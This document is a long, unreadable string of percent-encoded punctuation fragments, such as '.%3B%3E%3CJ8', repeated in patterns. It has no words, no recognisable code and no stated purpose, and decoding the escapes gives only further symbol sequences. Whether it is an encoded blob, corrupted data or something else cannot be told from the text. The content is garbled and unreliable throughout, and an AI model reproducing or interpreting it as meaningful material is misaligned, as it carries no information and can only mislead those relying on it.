.%3B%3EA%3D.%3B%3EA%3C.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU.%3B%3EA%3C.%3B%3EA%3D8.%3B%3E%3CL.%3B%3E%3COJW.%3B%3E@N.%3B%3E@L.%3B%3E@M8.%3B%3E%3CL.%3B%3E%3COJY%81.%3B%3EA%3A.%3B%3E@N%81.%3B%3EA9.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV%7F.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJU%60.%3B%3E@N.%3B%3E@K.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CL.%3B%3E@N.%3B%3EA%3C%82.%3B%3EA%3D8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CLLc8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CK%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJY.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJU%60.%3B%3E@N.%3B%3E@K.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb%7FL8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CL.%3B%3E@M.%3B%3E@N%81.%3B%3E@M.%3B%3E%3CJUa.%3B%3E%3CJUa8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMX.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb%7FL8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CL.%3B%3E@M.%3B%3E@N%81.%3B%3E@M.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW8.%3B%3E%3CL.%3B%3E%3COJW%838.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3COJW.%3B%3EA%3C.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV.%3B%3E%3CJUb%83.%3B%3EA%3A8.%3B%3E%3CL.%3B%3E%3COJX%83.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU.%3B%3E@N.%3B%3E@K.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb%838.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CK%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYL%808.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COJY.%3B%3EA%3D.%3B%3EA%3C.%3B%3E%3CJUa.%3B%3E%3CJUa8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMX.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb%838.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CK%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYL%808.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COJY.%3B%3EA%3D.%3B%3EA%3C.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW8.%3B%3E%3CL.%3B%3E%3COJW%838.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3COJW.%3B%3EA%3C.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU%838.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CK%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYL%81%7F.%3B%3EA%3C%81%83.%3B%3EA%3A%608.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ%80%80.%3B%3EA%3A%83.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWa%838.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CK%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYL8.%3B%3E%3CL.%3B%3E%3COJW%838.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3COJW.%3B%3EA%3Ct%7F.%3B%3EA%3A8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ%83.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWa.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV.%3B%3E%3CJUb.%3B%3E@K8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3C%818.%3B%3E%3CL.%3B%3E%3COJY.%3B%3E@N.%3B%3EA%3D.%3B%3EA%3C.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU.%3B%3E@N.%3B%3EA%3C.%3B%3E@N8.%3B%3E%3CL.%3B%3E%3COJY.%3B%3E@N%7F.%3B%3EA%3A.%3B%3E@N8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CO%838.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3COU%7F.%3B%3E@L%83.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJU%608.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COJW8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CN.%3B%3E%3CJU%60.%3B%3E@N.%3B%3E@K.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3C%82%83.%3B%3E@K.%3B%3E@N.%3B%3EA%3C%83%82.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb8.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CN8.%3B%3E%3CL.%3B%3E%3COJU%83.%3B%3EA%3D.%3B%3E@K.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU.%3B%3E@L%83.%3B%3EA%3D.%3B%3E@N8.%3B%3E%3CL.%3B%3E%3COJU%7D%81.%3B%3E@N8.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CN.%3B%3E%3CJUa.%3B%3E%3CJUa.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3A.%3B%3EA%3A.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3E@L%83.%3B%3EA%3D.%3B%3E@N8.%3B%3E%3CL.%3B%3E%3COJU%7D%81.%3B%3E@N8.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CN.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CK%7F8.%3B%3E%3CL.%3B%3E%3COJW.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU%7F.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3COI.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3COX_.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMX%60%83.%3B%3EA%3A8.%3B%3E%3CL.%3B%3E%3COJX%83.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CK%7F8.%3B%3E%3CL.%3B%3E%3COJW.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU%7F.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3E@L%83.%3B%3EA%3D.%3B%3E@N8.%3B%3E%3CL.%3B%3E%3COJU%7D%81.%3B%3E@N8.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CN.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMX%608.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COJW8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CN.%3B%3E%3CJU%60%82.%3B%3EA%3D%818.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3B%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYL.%3B%3E@L%838.%3B%3E%3CL.%3B%3E%3COJYc.%3B%3EA%3A%83.%3B%3EA%3B%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJY%608.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CN.%3B%3E%3EN%82.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW%81.%3B%3E@N8.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CN.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWWL.%3B%3E@N.%3B%3EA%3C.%3B%3EA%3C%838.%3B%3E%3CL.%3B%3E%3COJW.%3B%3E%3EMrkj.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb%7F.%3B%3E%3CJUb%81%7F8.%3B%3E%3CL.%3B%3E%3COJY%81.%3B%3E@M.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV%7F.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJU%60%81.%3B%3EA%3D.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJX.%3B%3EA%3D.%3B%3EA%3A%83L.%3B%3EA%3A.%3B%3EA%3D.%3B%3E@L.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWa.%3B%3E@N8.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CN.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU.%3B%3E@K%7F.%3B%3E@N.%3B%3EA%3A8.%3B%3E%3CL.%3B%3E%3COJX.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJUb.%3B%3E%3CJUb%81%7F8.%3B%3E%3CL.%3B%3E%3COJY%81.%3B%3E@M.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV%7F.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJU%60%81.%3B%3EA%3D.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJX.%3B%3EA%3D.%3B%3EA%3A%83L.%3B%3EA%3A.%3B%3EA%3D.%3B%3E@L.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW.%3B%3E%3EL%83.%3B%3EA%3D%7F8.%3B%3E%3CL.%3B%3E%3COJU.%3B%3E@N.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU.%3B%3E@K%7F.%3B%3E@N.%3B%3EA%3A8.%3B%3E%3CL.%3B%3E%3COJX.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMX_.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWI%7FL.%3B%3EA%3B%838.%3B%3E%3CL.%3B%3E%3COJX8.%3B%3E%3CL.%3B%3E%3COJX%7F.%3B%3E@L%83.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJUb.%3B%3E%3CJUb8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CL.%3B%3E@N.%3B%3EA%3C%82.%3B%3EA%3D8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CLLc8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CK%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJY.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWT.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWT%82.%3B%3EA%3D%818.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3B%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYL%81%7F8.%3B%3E%3CL.%3B%3E%3COJU8.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3COJW%83c8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CK%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COJX.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWVc8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CK%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYLkm8.%3B%3E%3CL.%3B%3E%3COI.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3COXc8.%3B%3E%3CL.%3B%3E%3COI.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3COU.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWa%82.%3B%3EA%3D%818.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3B%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYL.%3B%3EA%3A%7F8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CN%838.%3B%3E%3CL.%3B%3E%3COJW8.%3B%3E%3CL.%3B%3E%3COJX.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWT.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWT%82.%3B%3EA%3D%818.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3B%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYL%81%7F8.%3B%3E%3CL.%3B%3E%3COJU8.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3COJW%83c8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CK%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COJX.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWVc8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CK%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYLkm8.%3B%3E%3CL.%3B%3E%3COI.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3COXcbmul.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWa%82.%3B%3EA%3D%818.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3B%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYL.%3B%3EA%3D.%3B%3EA%3C%81.%3B%3EA%3D.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJY%838.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CM8.%3B%3E%3CL.%3B%3E%3COJY.%3B%3EA%3B%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3EA%3C.%3B%3EA%3D%81.%3B%3EA%3D.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJY%838.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CM8.%3B%3E%3CL.%3B%3E%3COJY.%3B%3EA%3B%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWa%82.%3B%3EA%3D%818.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3B%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYL.%3B%3EA%3D.%3B%3EA%3C.%3B%3EA%3B.%3B%3EA%3D8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3COJX%83%82.%3B%3EA%3D8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CL.%3B%3EA%3C.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3EA%3C.%3B%3EA%3D8.%3B%3E%3CL.%3B%3E%3COJW.%3B%3E@N.%3B%3E@L.%3B%3E@M8.%3B%3E%3CL.%3B%3E%3COJY%81.%3B%3EA%3A.%3B%3E@N%81.%3B%3EA9.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWa%82.%3B%3EA%3D%818.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3B%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYL.%3B%3EA%3D.%3B%3EA%3C.%3B%3EA%3B.%3B%3EA%3D8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3COJX%838.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3COJU.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3EA%3C.%3B%3EA%3D8.%3B%3E%3CL.%3B%3E%3COJW.%3B%3E@N.%3B%3E@L.%3B%3E@M8.%3B%3E%3CL.%3B%3E%3COJY%81.%3B%3EA%3A.%3B%3E@N%81.%3B%3EA9.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWa8.%3B%3E%3CL.%3B%3E%3COJX%838.%3B%3E%3CL.%3B%3E%3COJYr.%3B%3E@N.%3B%3EA%3B%83.%3B%3EA%3D8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3COJY.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV.%3B%3E@K8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3C%818.%3B%3E%3CL.%3B%3E%3COJY.%3B%3E@N.%3B%3EA%3D.%3B%3EA%3C.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJU%60.%3B%3E@N.%3B%3EA%3C.%3B%3E@N8.%3B%3E%3CL.%3B%3E%3COJY.%3B%3E@N%7F.%3B%3EA%3A.%3B%3E@N8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CO%838.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3COU%7F.%3B%3E@L%83.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJUb.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWa8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW%838.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMX.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWa8.%3B%3E%3CL.%3B%3E%3COJX%838.%3B%3E%3CL.%3B%3E%3COJYr.%3B%3E@N.%3B%3EA%3B%83.%3B%3EA%3D8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3COJY.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV.%3B%3E@K8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3C%818.%3B%3E%3CL.%3B%3E%3COJY.%3B%3E@N.%3B%3EA%3D.%3B%3EA%3C.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJU%60%82.%3B%3EA%3D%818.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3B%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYL.%3B%3E@L%838.%3B%3E%3CL.%3B%3E%3COJYc.%3B%3EA%3A%83.%3B%3EA%3B%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJY%608.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CN.%3B%3E%3EN%82.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW.%3B%3E@K.%3B%3E@N8.%3B%3E%3CL.%3B%3E%3COJW8.%3B%3E%3CL.%3B%3E%3COJX8.%3B%3E%3CL.%3B%3E%3COJY%7D%7F.%3B%3EA%3A%838.%3B%3E%3CL.%3B%3E%3COJW8.%3B%3E%3CL.%3B%3E%3COJY.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWWL8.%3B%3E%3CL.%3B%3E%3COJX8.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CN.%3B%3EA%3A%83L%82.%3B%3E@N8.%3B%3E%3CL.%3B%3E%3COJX8.%3B%3E%3CL.%3B%3E%3COJU.%3B%3EA%3A%7F8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CN.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW%80.%3B%3EA%3A.%3B%3EA%3D%81.%3B%3EA9.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW.%3B%3E%3CJUb.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWaS8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMX%608.%3B%3E%3CL.%3B%3E%3CL8.%3B%3E%3CLL8.%3B